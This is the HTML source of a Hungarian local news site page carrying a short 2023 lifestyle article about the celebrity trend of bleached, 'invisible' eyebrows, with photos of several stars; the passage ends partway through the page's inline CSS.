https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-696x348.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1068x534.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-840x420.jpg.webp 840w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-770x385.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-870x435.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1200x600.jpg.webp 1200w" /></div><div class="desc"><h6>A bazaltkő segíthet a klímaváltozásban?</h6> <span class="date"><i class="far fa-clock"></i>2023-08-26</span></div> </a><div id="dbg_more_box" class="dbg_more_box"><div class="dbg_more_box_wrap"><div class="dbg_more_box_header"><h4 class="dbg_more_box_header_title">Ez is érdekes lehet</h4> <span id="dbg_more_box_close_button" class="dbg_more_box_close_button"><i class="dbg-icon-window-close"></i></span></div><div class="dbg_more_box_content"><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_mufenyonel_zoldebb_az_igazi/" title="A műfenyőnél zöldebb az igazi" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/a_mufenyonel_zoldebb_az_igazi/" title="A műfenyőnél zöldebb az igazi"> A műfenyőnél zöldebb az igazi </a></h3></div></div></div></div></div><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/jonak_lenni_jo_miskolcon_is/" title="Jónak lenni jó Miskolcon is" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jonak_lenni_jo_Miskolcon_is-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/jonak_lenni_jo_miskolcon_is/" title="Jónak lenni jó Miskolcon is"> Jónak lenni jó Miskolcon is </a></h3></div></div></div></div></div></div><div class="dbg_more_box_facebook_plugin"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=290&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="290" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div><div class="td-main-content-wrap td-container-wrap dbg_single_container_wrap"><div class="td-container td-post-template-2"><article id="post-481566" class="post-481566 post type-post status-publish format-standard has-post-thumbnail category-noi-napozo tag-lathatatlan tag-szemoldok tag-sztarok" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header dbg_t_post_header__box dbg_t_post_header__center"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mizumiskolc.hu/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk LIFE MAGAZIN" class="entry-crumb" href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Női Napozó</span></div></div><header class="td-post-title"><h1 class="entry-title">Tarol a láthatatlan szemöldök!</h1></header><div class="td-module-meta-info"><div class="dbg_post_author_wrap dbg_post_author_default"><span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-481566 box-instance-id-1""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/szigetiasz/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_szigetiasz"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='avatar avatar-30 photo' alt='Szigeti-Aszódi Szilvia' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Szigeti-AszĘdi_Szilvi-150x150.jpg' class='lazyload avatar avatar-30 photo' alt='Szigeti-Aszódi Szilvia' height='30' width='30' /> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Szigeti-Aszódi Szilvia </span> </span> </a> </span> </span> <span class="td-author-line"> - </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-26T16:23:30+02:00" >2023.08.26.</time></span></div><ul class="td-category"><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></li></ul></div></div></div></div><div class="td-pb-row dbg_single_container_row dbg_single_container_row_sticky"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content theiaStickySidebar"><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_.jpg" data-caption=""><noscript><img width="870" height="489" class="entry-thumb td-modal-image" src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_-870x489.jpg" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_-670x376.jpg 670w" sizes="(max-width: 870px) 100vw, 870px" alt="" title="img_Tarol_a_lathatatlan_szemoldok_"/></noscript><img width="870" height="489" class="lazyload entry-thumb td-modal-image ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20870%20489%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_-870x489.jpg" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_-670x376.jpg 670w" data-sizes="(max-width: 870px) 100vw, 870px" alt="" title="img_Tarol_a_lathatatlan_szemoldok_" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_-870x489.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_-670x376.jpg.webp 670w" /></a></div><div class="dbg_content_inner_wrapper dbg_t_post_content__box wrapper td-pb-row"><div class="dbg_content_inner_sidebar td-pb-span4"><div class="dbg_post_sharing td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Ftarol_a_lathatatlan_szemoldok_%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tarol+a+l%C3%A1thatatlan+szem%C3%B6ld%C3%B6k%21&url=https%3A%2F%2Fmizumiskolc.hu%2Ftarol_a_lathatatlan_szemoldok_%2F&via=MIZU+MISKOLC"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/tarol_a_lathatatlan_szemoldok_/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/08/img_Tarol_a_lathatatlan_szemoldok_.jpg&description=Tarol+a+l%C3%A1thatatlan+szem%C3%B6ld%C3%B6k%21"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a></div></div><div class="dbg_content_inner_content td-pb-span8"><div id="dbg_content__content"><div class="last-modified-info-blokk">Cikkünk frissítése óta eltelt <span>2 év</span>, a szövegben szereplő információk a megjelenéskor pontosak voltak, de mára elavulhattak.</div><div  class="dbgads-4e97fa8ca925e125532c9facd70d8c2a dbgads-cikk-1" id="dbgads-4e97fa8ca925e125532c9facd70d8c2a"></div><div class="dbg_post_content"><p>A szem&ouml;ld&ouml;k &ouml;n&aacute;ll&oacute; &eacute;letre kelt. Hossz&uacute; &eacute;vek, &eacute;vtiedek &oacute;ta egyre gyakrabban h&oacute;d&iacute;tanak az &uacute;j trendek, ami a szem&ouml;ld&ouml;k&ouml;ket illeti.&nbsp;</p><p> Bozontos szem&ouml;ld&ouml;kről, v&eacute;kony szem&ouml;ld&ouml;k, term&eacute;szetes, vagy tetov&aacute;lt &#8211; ma m&aacute;r a szem&ouml;ld&ouml;k divatj&aacute;r&oacute;l is gyakran sz&oacute;lnak a h&iacute;rek. Egy Hollywood-b&oacute;l indult &uacute;j trend most alapjaiban forgatja fel a vil&aacute;got: Kristen Stewart-ot tartj&aacute;k az &uacute;tt&ouml;rőnek, de az&oacute;ta m&aacute;r vil&aacute;gszt&aacute;rok sora &aacute;llt be a sorba &eacute;s lassan az influenszerek k&ouml;vetkeznek.</p><p>A trend lnyege, hogy gyakorlatilag l&aacute;thatatlann&aacute; teszik a szem&ouml;ld&ouml;k&uuml;nket. Kifeh&eacute;r&iacute;tik, &aacute;tfestik &#8211; gyakorlatilag l&aacute;thatatlann&aacute; v&aacute;lik. A hat&aacute;s? Az arcvon&aacute;sok jobban kiemelkednek, a mer&eacute;sz szemsmink pedig nagyobb hangs&uacute;lyt kap. Kim Kardashian, Kendall Jenner, Demi Rose &eacute;s Madonna m&aacute;r meg is csin&aacute;ltatta a saj&aacute;tj&aacute;k.</p><p>A &quot;l&aacute;thatatlan szem&ouml;ld&ouml;kű&quot; szt&aacute;rok k&eacute;pei sokakat sokkolnak!<br /> Ti hogy vagytok vele? &Iacute;me n&eacute;h&aacute;ny szt&aacute;r Insta fot&oacute;ja, ahol j&oacute;l l&aacute;tszik, illetve nem l&aacute;tszik a szem&ouml;ld&ouml;k&uuml;k!</p><div  class="dbgads-e15ffe1678fb15e972500be8fe76eb75 dbgads-cikk-2" id="dbgads-e15ffe1678fb15e972500be8fe76eb75"></div><p style="text-align:center"><noscript><img decoding="async" alt="" src="https://oxys.group/plugins/ckeditor/ckfinder/files/kend.jpg" style="height:100%; width:100%" /></noscript><img class="lazyload" decoding="async" alt="" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://oxys.group/plugins/ckeditor/ckfinder/files/kend.jpg" style="height:100%; width:100%" /></p><p style="text-align:center"><strong>Kendall Jenner</strong></p><p style="text-align:center"><noscript><img decoding="async" alt="" src="https://oxys.group/plugins/ckeditor/ckfinder/files/kimk.jpg" style="height:100%; width:100%" /></noscript><img class="lazyload" decoding="async" alt="" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://oxys.group/plugins/ckeditor/ckfinder/files/kimk.jpg" style="height:100%; width:100%" /></p><p style="text-align:center"><strong>Kim Kardashian</strong></p><p style="text-align:center">&nbsp;</p><p style="text-align:center"><noscript><img decoding="async" alt="" src="https://oxys.group/plugins/ckeditor/ckfinder/files/juliaf.jpg" style="height:100%; width:100%" /></noscript><img class="lazyload" decoding="async" alt="" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://oxys.group/plugins/ckeditor/ckfinder/files/juliaf.jpg" style="height:100%; width:100%" /></p><p style="text-align:center"><strong>Julia Fox</strong></p></div><div class="dbg_content_footer dbg_content_footer_center"><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>CÍMKÉK</span></li><li><a href="https://mizumiskolc.hu/cimke/lathatatlan/"> láthatatlan</a></li><li><a href="https://mizumiskolc.hu/cimke/szemoldok/"> szemöldök</a></li><li><a href="https://mizumiskolc.hu/cimke/sztarok/">sztárok</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mizumiskolc.hu/tarol_a_lathatatlan_szemoldok_/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color 